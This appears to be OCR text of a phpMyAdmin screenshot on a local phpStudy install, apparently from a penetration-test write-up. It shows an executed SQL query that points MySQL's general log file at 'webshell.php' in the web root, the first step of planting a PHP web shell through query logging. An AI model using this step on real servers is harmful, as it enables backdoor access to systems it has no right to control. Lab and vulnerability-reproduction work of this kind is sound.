 phpMyAdmin
(Recent tables) ...
information_schema
mysql
performance_schema
rockxinhu
test
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication Variables Charsets Engines
Your SQL query has been executed successfully ( Query took 0.0032 sec )
SET GLOBAL general_log_file = 'C:\phpStudy\PHPTutorial\www\webshell.php'
[ Edit ] [ Create PHP Code ]
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:\phpStudy\PHPTutorial\www\webshell.php';
Clear
[ Delimiter ; ] Show this query here again Retain query box
Go